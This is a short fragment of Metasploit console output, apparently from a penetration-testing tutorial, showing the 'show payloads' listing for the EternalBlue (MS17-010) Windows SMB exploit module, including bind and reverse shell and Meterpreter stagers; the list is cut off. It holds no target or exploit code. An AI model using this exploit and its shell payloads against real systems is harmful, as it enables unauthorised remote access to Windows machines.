 Available payloads
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   generic/custom                                               manual  No     Custom Payload
1   generic/shell_bind_tcp                                       manual  No     Generic Command Shell,
Bind TCP Inline
2   generic/shell_reverse_tcp                                    manual  No     Generic Command Shell,
Reverse TCP Inline
3   windows/x64/exec                                             manual  No     Windows x64 Execute
Command
4   windows/x64/loadlibrary                                      manual  No     Windows x64 LoadLibrary
Path
5   windows/x64/messagebox                                       manual  No     Windows MessageBox x64
6   windows/x64/meterpreter/bind_ipv6_tcp                        manual  No     Windows Meterpreter
(Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
7   windows/x64/meterpreter/bind_ipv6_tcp_uuid                   manual  No     Windows Meterpreter
(Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Support
8   windows/x64/meterpreter/bind_named_pipe                      manual  No     Windows Meterpreter
(Reflective Injection x64), Windows x64 Bind Named Pipe Stager [...]